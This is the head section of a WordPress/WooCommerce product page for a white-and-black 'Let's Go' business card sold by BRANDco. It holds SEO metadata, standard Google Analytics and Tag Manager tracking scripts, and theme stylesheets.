

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/
body_size: 87559
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.coalitionpg.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GO Pocket Card White/Black Let’s Go Business Card | BRANDco.</title>
	<meta name="description" content="Dimensions: 2&quot; x 3.5&quot; Corners: Square Cardstock: 16PT Glossy/Matte 19PT Suede Available Coating: Matte, Glossy, or Suede Quantity Options: 100, 400, 500, 1000 Production time: 2 business days Shipping Options: Ground Shipping (1-4 business days) Description: Team logo can be added to the front of the card in the highlighted area. These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering. Orders Placed by 10 AM EST will print and ship within 2 business days. For example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday." />
	<link rel="canonical" href="https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/","url":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/","name":"GO Pocket Card White/Black Let’s Go Business Card | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#primaryimage"},"image":{"@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#primaryimage"},"thumbnailUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","breadcrumb":{"@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#primaryimage","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://store.kwrainbownetwork.com/product/go-pocket-card-white-black-lets-go-business-card/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"GO Pocket Card White/Black Let’s Go Business Card"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.coalitionpg.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="GOPCWBLGO" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.coalitionpg.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.coalitionpg.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.coalitionpg.com\/product\/go-pocket-card-white-black-lets-go-business-card\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.coalitionpg.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.coalitionpg.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.coalitionpg.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.coalitionpg.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.coalitionpg.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.coalitionpg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.coalitionpg.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.coalitionpg.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
